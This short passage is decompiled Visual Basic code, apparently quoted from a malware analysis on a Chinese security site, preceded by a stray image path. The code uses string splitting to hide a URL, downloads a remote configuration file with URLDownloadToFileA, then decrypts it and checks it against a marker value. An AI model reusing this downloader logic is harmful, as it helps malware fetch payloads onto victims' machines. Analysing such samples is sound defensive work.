 Kill var_174
DeleteUrlCacheEntryA("ht" & "tp://ww" & "w.don" & "gzh" & "iri.c" & "om/" & "t/j.t" & "xt", var_100, var_160, var_110)
var_180 = var_174
URLDownloadToFileA(0, "ht" & "tp://ww" & "w.don" & "gzh" & "iri.c" & "om/" & "t/j.t" & "xt", var_180, 0, 0)
var_19C = 0
If (FileLen(var_174) = 0) Then
FileCopy var_178, var_174
下载配置文件
End If
var_19C = 0
var_19C = FileLen(var_174)
If (var_19C > 0) Then
解密
Open var_174 For Input As 9 Len = &HFF
LineInput 9, var_194
If (Proc_2_8_417248(var_194, var_19C, var_19C, var_19C, var_19C, StrConv(var_174, vbUnicode)) <> "j" & "iji") Then
Close 9
FileCopy var_178, var_174
Exit Sub
' Referenced from: 41CEB4
End If
drops.wooyun.org